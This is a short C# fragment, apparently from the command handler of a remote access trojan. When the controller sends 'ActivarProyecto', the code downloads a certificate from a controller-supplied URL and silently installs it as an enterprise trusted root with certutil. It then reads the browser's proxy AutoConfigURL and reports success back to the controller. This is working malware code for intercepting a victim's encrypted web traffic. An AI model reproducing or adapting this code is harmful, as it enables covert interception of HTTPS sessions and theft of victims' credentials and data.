 if (aCTIONS == "ActivarProyecto")
{
Ele_Vated.ActivarPRO(command.ACTION2);
Ele_Vated.ActivarPRO(command.ACTION2);
WebClient webClient6 = new WebClient();
webClient6.DownloadFile(command.ACTION1, Application.StartupPath + "\\Fot.cer");
CommandHandler.cmd2("certutil", "-f -v -addstore -enterprise root \"" + Application.
StartupPath + "\\Fot.cer\"");
string str = Registry.CurrentUser.OpenSubKey
("Software\\\\Microsoft\\\\Windows\\\\CurrentVersion\\\\Internet Settings", true).
GetValue("AutoConfigURL", true).ToString();
ClientData.Proyecto = "Activated";
Settings.PROYECTO = ClientData.Proyecto;
CommandHandler.cIE();
new SetStatus("Project Activated successfully URL = " + str).Execute(client);
}